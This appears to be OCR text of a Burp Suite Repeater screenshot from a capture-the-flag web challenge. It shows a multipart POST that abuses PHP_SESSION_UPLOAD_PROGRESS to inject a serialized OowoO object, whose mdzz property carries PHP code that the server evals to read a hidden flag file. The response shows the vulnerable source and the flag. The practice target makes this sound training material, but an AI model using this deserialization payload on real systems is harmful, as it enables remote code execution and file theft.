 Burp Suite Professional v1.7.11 - Temporary Project - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://web.jarvisoj.com:32784
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:55.0) Gecko/20100101
Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: :zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------3406137672634
Content-Length: 58803
Cookie: __cfduid=d4a4ded4a68c5533cdd4ac4dd79989cf41491706503;
UM_distinctid=15b50a2e96f1db-02b2a3b38befcc-1262694a-100200-15b50a2e970c7;
PHPSESSID=4io18q7uo41mio8d0sqnlra5t7
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------3406137672634
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
|O:5:"OowoO":1:{s:4:"mdzz";s:88:"print_r(file_get_contents("/opt/lampp/htdocs
/Here_1s_7he_fl4g_buT_You_Cannot_see.php"));";}
-----------------------------3406137672634
Content-Disposition: form-data; name="file"; filename="tu.jpg"
? < + > Type a search term 0 matches
Response
Raw Headers Hex
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span><span
style="color: #0000BB">$this</span><span style="color:
#007700">-&gt;</span><span style="color: #0000BB">mdzz</span><span
style="color: #007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br
/>if(isset(</span><span style="color: #0000BB">$_GET</span><span
style="color: #007700">[</span><span style="color:
#DD0000">'phpinfo'</span><span style="color: #007700">]))<br />{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">$m&nbsp;</span><span style="color:
#007700">=&nbsp;new&nbsp;</span><span style="color:
#0000BB">OowoO</span><span style="color: #007700">();<br />}<br />else<br
/>{<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">highlight_string</span><span style="color:
#007700">(</span><span style="color:
#0000BB">file_get_contents</span><span style="color:
#007700">(</span><span style="color: #DD0000">'index.php'</span><span
style="color: #007700">));<br />}<br /></span><span style="color:
#0000BB">?&gt;<br /></span>
</span>
</code><?php
$flag="CTF{4d96e37f4be998c50aa586de4ada354a}";
?>
? < + > Type a search term 0
Done